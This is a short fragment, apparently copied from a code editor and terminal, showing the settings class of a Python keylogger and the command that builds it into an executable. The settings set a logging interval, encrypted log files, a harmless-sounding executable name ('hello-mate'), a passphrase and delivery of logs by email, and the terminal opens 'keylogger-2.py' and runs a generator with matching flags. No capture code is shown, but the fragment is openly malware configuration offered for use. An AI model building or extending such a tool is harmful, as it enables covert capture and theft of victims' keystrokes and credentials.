 88 class Monitor:
89 def __init__(self):
90 # settings as they appear in generate.exe
91 self.log_interval = 300
92 self.encrypt_logfiles = True
93 self.exe_name = 'hello-mate'
94 self.passphrase = 'the-boys'
95 self.log_via_email = True
TERMINAL PROBLEMS OUTPUT DEBUG CONSOLE
√ sap : code keylogger-2.py
√ sap : ./generate-exe -i 300 -e n -o 'hello-mate' -p 'the-boys' -l e